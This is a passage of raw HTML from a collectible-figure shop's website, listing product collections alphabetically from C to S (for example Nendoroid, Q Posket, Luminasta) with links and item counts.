alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1670-bwfc" class="alphabet_link">BWFC</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="C" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">C</span> <span class="bestElem"><em>comme</em> Coreful Figure</span> <span class="nbCat">23</span></div><div id="abc_collections_C" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2778-capsule-figure-collection" class="alphabet_link">Capsule Figure Collection</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2735-celestial-vivi" class="alphabet_link">Celestial Vivi</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3128-chain-spirits" class="alphabet_link">Chain Spirits</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3993-champion-class-blokees" class="alphabet_link">Champion Class Blokees</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3978-circular-diorama-collection" class="alphabet_link">Circular Diorama Collection</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2063-clearise" class="alphabet_link">Clearise</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3731-clow-card-figure" class="alphabet_link">Clow Card Figure</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1679-collection-mickey-shots" class="alphabet_link">Collection Mickey Shots</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2808-combination-battle" class="alphabet_link">Combination Battle</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3954-comics-charm" class="alphabet_link">Comics Charm</a></div><div class="alphabet_count"> 15</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1683-coreful-figure" class="alphabet_link">Coreful Figure</a></div><div class="alphabet_count"> 23</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1687-crystalux" class="alphabet_link">Crystalux</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="D" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">D</span> <span class="bestElem"><em>comme</em> DXF The Grandline</span> <span class="nbCat">31</span></div><div id="abc_collections_D" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2544-deformed-figure" class="alphabet_link">Deformed Figure</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2104-demon-series" class="alphabet_link">Demon Series</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3862-desk-figure" class="alphabet_link">Desk Figure</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3292-desktop-cute" class="alphabet_link">Desktop Cute</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2043-desktop-series" class="alphabet_link">Desktop Series</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3406-desktop-x-decorate-collections-" class="alphabet_link">Desktop x Decorate Collections</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2553-desq-battle-on-desk" class="alphabet_link">DesQ Battle On Desk</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2708-devil-fruit-collection" class="alphabet_link">Devil Fruit Collection</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1700-dracap-re-birth-super-revival" class="alphabet_link">Dracap Re Birth Super Revival</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1701-dragon-ball-adverge" class="alphabet_link">Dragon Ball Adverge</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1706-dxf" class="alphabet_link">DXF</a></div><div class="alphabet_count"> 12</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1707-dxf-the-grandline" class="alphabet_link">DXF The Grandline</a></div><div class="alphabet_count"> 31</div></div></div><div data-letter="E" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">E</span> <span class="bestElem"><em>comme</em> Espresto</span> <span class="nbCat">11</span></div><div id="abc_collections_E" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2868-effectreme" class="alphabet_link">Effectreme</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3838-equal-arts" class="alphabet_link">Equal Arts</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1708-espresto" class="alphabet_link">Espresto</a></div><div class="alphabet_count"> 11</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3018-exceed-creative-figure" class="alphabet_link">Exceed Creative Figure</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3441-excite-motions" class="alphabet_link">Excite Motions</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1709-exq" class="alphabet_link">EXQ</a></div><div class="alphabet_count"> 4</div></div></div><div data-letter="F" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">F</span> <span class="bestElem"><em>comme</em> Figuarts Zéro</span> <span class="nbCat">9</span></div><div id="abc_collections_F" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3871-fascinity-figure" class="alphabet_link">Fascinity Figure</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3700-figlife" class="alphabet_link">Figlife</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2583-figuarts-mini" class="alphabet_link">Figuarts Mini</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1714-figuarts-zero" class="alphabet_link">Figuarts Zéro</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3449-figure-collection" class="alphabet_link">Figure Collection</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3554-figure-ex-" class="alphabet_link">Figure Ex</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3706-figure-with-panel" class="alphabet_link">Figure With Panel</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2746-figurizm" class="alphabet_link">FiGURiZM</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2538-flocked-doll" class="alphabet_link">Flocked Doll</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1720-fluffy-puffy" class="alphabet_link">Fluffy Puffy</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3435-form-ism" class="alphabet_link">Form-Ism</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3597-friend-yokai-collection" class="alphabet_link">Friend Yokai Collection</a></div><div class="alphabet_count"> 6</div></div></div><div data-letter="G" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">G</span> <span class="bestElem"><em>comme</em> Glitter &amp; Glamours</span> <span class="nbCat">25</span></div><div id="abc_collections_G" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1723-gem-series" class="alphabet_link">G.E.M. SERIES</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1729-ghost-ippai-collection" class="alphabet_link">Ghost Ippai Collection</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1733-glitter-glamours" class="alphabet_link">Glitter &amp; Glamours</a></div><div class="alphabet_count"> 25</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1734-grandista" class="alphabet_link">Grandista</a></div><div class="alphabet_count"> 18</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1741-gundam" class="alphabet_link">Gundam</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1742-gxmateria" class="alphabet_link">GxMateria</a></div><div class="alphabet_count"> 4</div></div></div><div data-letter="H" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">H</span> <span class="bestElem"><em>comme</em> Hug Pillows</span> <span class="nbCat">5</span></div><div id="abc_collections_H" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1746-history-box" class="alphabet_link">History Box</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3647-holiday-memories-figure-collection" class="alphabet_link">Holiday Memories Figure Collection</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1748-hqf-figures" class="alphabet_link">HQF Figures</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2355-hug-pillows" class="alphabet_link">Hug Pillows</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2428-hunter-treasure" class="alphabet_link">Hunter Treasure</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3907-hyokofig-figure" class="alphabet_link">Hyokofig Figure</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="I" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">I</span> <span class="bestElem"><em>comme</em> Ichibansho</span> <span class="nbCat">25</span></div><div id="abc_collections_I" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1750-ichiban-kuji" class="alphabet_link">Ichiban Kuji</a></div><div class="alphabet_count"> 17</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1751-ichibansho" class="alphabet_link">Ichibansho</a></div><div class="alphabet_count"> 25</div></div></div><div data-letter="J" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">J</span> <span class="bestElem"><em>comme</em> Jukon No Kata Figure Series</span> <span class="nbCat">7</span></div><div id="abc_collections_J" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2938-jufutsunowaza" class="alphabet_link">Jufutsunowaza</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2449-jukon-no-kata-figure-series-" class="alphabet_link">Jukon No Kata Figure Series</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1753-jump-50th-anniversary" class="alphabet_link">Jump 50th Anniversary</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2024-jump-giga" class="alphabet_link">Jump GIGA</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="K" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">K</span> <span class="bestElem"><em>comme</em> King Of Artist</span> <span class="nbCat">11</span></div><div id="abc_collections_K" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3699-keeppley-block" class="alphabet_link">Keeppley Block</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1755-king-of-artist" class="alphabet_link">King Of Artist</a></div><div class="alphabet_count"> 11</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1757-kore-chara-collection" class="alphabet_link">Kore-Chara Collection</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1759-kyun-chara" class="alphabet_link">Kyun-Chara</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2533-kyunties-figure" class="alphabet_link">Kyunties Figure</a></div><div class="alphabet_count"> 4</div></div></div><div data-letter="L" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">L</span> <span class="bestElem"><em>comme</em> Luminasta</span> <span class="nbCat">52</span></div><div id="abc_collections_L" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3969-lantern-diorama-collection" class="alphabet_link">Lantern Diorama Collection</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3903-life-figure" class="alphabet_link">Life Figure</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3975-little-night-collection" class="alphabet_link">Little Night Collection</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1762-log-box-re-birth" class="alphabet_link">Log Box Re Birth</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3003-luminasta" class="alphabet_link">Luminasta</a></div><div class="alphabet_count"> 52</div></div></div><div data-letter="M" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">M</span> <span class="bestElem"><em>comme</em> Match Makers</span> <span class="nbCat">11</span></div><div id="abc_collections_M" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1770-magical-mirai-2018" class="alphabet_link">Magical Mirai 2018</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1773-marvel-choujin-giga" class="alphabet_link">Marvel Choujin Giga</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1776-marvel-premier-collection" class="alphabet_link">Marvel Premier Collection</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1777-marvel-select-figure" class="alphabet_link">Marvel Select Figure</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1781-match-makers" class="alphabet_link">Match Makers</a></div><div class="alphabet_count"> 11</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1782-maximatic" class="alphabet_link">Maximatic</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3317-memorable-saga" class="alphabet_link">Memorable Saga</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1784-mini-figure" class="alphabet_link">Mini Figure</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1785-miniaturely-tablet" class="alphabet_link">Miniaturely Tablet</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2119-model-kit" class="alphabet_link">Model Kit</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3934-mometria-figure" class="alphabet_link">Mometria Figure</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2541-myth-cloth-ex" class="alphabet_link">Myth Cloth EX</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="N" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">N</span> <span class="bestElem"><em>comme</em> Nendoroid</span> <span class="nbCat">40</span></div><div id="abc_collections_N" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3470-narutop99" class="alphabet_link">Narutop99</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1793-nendoroid" class="alphabet_link">Nendoroid</a></div><div class="alphabet_count"> 40</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3956-neon-party" class="alphabet_link">Neon Party</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1794-noodle-stopper-figure" class="alphabet_link">Noodle Stopper Figure</a></div><div class="alphabet_count"> 18</div></div></div><div data-letter="O" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">O</span> <span class="bestElem"><em>comme</em> Otherworlder Figure</span> <span class="nbCat">5</span></div><div id="abc_collections_O" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3896-oneseventhcarat" class="alphabet_link">OneSeventhCarat</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1798-otherworlder-figure" class="alphabet_link">Otherworlder Figure</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3985-ovaltique-collection" class="alphabet_link">Ovaltique Collection</a></div><div class="alphabet_count"> 3</div></div></div><div data-letter="P" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">P</span> <span class="bestElem"><em>comme</em> Pop Up Parade</span> <span class="nbCat">34</span></div><div id="abc_collections_P" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1801-paldolce-collection" class="alphabet_link">Paldolce Collection</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3071-panel-spectacle-" class="alphabet_link">Panel Spectacle</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2109-petitrama-box" class="alphabet_link">Petitrama Box</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1803-petitrama-series" class="alphabet_link">Petitrama Series</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2159-plastic-model" class="alphabet_link">Plastic Model</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1808-pm" class="alphabet_link">PM</a></div><div class="alphabet_count"> 18</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1811-pokeball-terrarium" class="alphabet_link">Pokéball Terrarium</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1814-pokemon-forest" class="alphabet_link">Pokémon Forest</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2743-poligoroid" class="alphabet_link">Poligoroid</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3779-pop-in-2" class="alphabet_link">Pop In 2</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1818-pop-up-parade" class="alphabet_link">Pop Up Parade</a></div><div class="alphabet_count"> 34</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1820-portrait-of-pirates" class="alphabet_link">Portrait Of Pirates</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1821-posing-figure" class="alphabet_link">Posing Figure</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1822-precious-figure" class="alphabet_link">Precious Figure</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1823-premium-chokonose-figure" class="alphabet_link">Premium Chokonose Figure</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3953-prime-figure" class="alphabet_link">Prime Figure</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3616-production-model" class="alphabet_link">Production Model</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="Q" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">Q</span> <span class="bestElem"><em>comme</em> Q Posket</span> <span class="nbCat">34</span></div><div id="abc_collections_Q" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1826-q-posket" class="alphabet_link">Q Posket</a></div><div class="alphabet_count"> 34</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1828-qd-mascot" class="alphabet_link">QD Mascot</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="R" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">R</span> <span class="bestElem"><em>comme</em> Rubber</span> <span class="nbCat">74</span></div><div id="abc_collections_R" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2143-relax-time" class="alphabet_link">Relax Time</a></div><div class="alphabet_count"> 23</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3020-relaxing-mascot" class="alphabet_link">Relaxing Mascot</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1833-rubber" class="alphabet_link">Rubber</a></div><div class="alphabet_count"> 74</div></div></div><div data-letter="S" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">S</span> <span class="bestElem"><em>comme</em> SPM</span> <span class="nbCat">19</span></div><div id="abc_collections_S" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1987-saikyo-jump" class="alphabet_link">Saikyō Jump</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1836-sd-figure" class="alphabet_link">SD Figure</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1837-season-collection" class="alphabet_link">Season Collection</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3365-secret-wonderland-collection" class="alphabet_link">Secret Wonderland Collection</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2988-senkozekkei" class="alphabet_link">Senkozekkei</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2446-serenus-couture" class="alphabet_link">Serenus Couture</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2761-sfc-super-figure-collection" class="alphabet_link">SFC : Super Figure Collection</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1838-sh-figuarts" class="alphabet_link">SH Figuarts</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1834-shmonsterarts" class="alphabet_link">S.H.MonsterArts</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3646-soft-vinyl-figure" class="alphabet_link">Soft Vinyl Figure</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2651-sofvimates" class="alphabet_link">Sofvimates</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2926-solid-and-souls" class="alphabet_link">Solid And Souls</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2030-solid-edge-works" class="alphabet_link">Solid Edge Works</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3821-solid-scene" class="alphabet_link">Solid Scene</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a 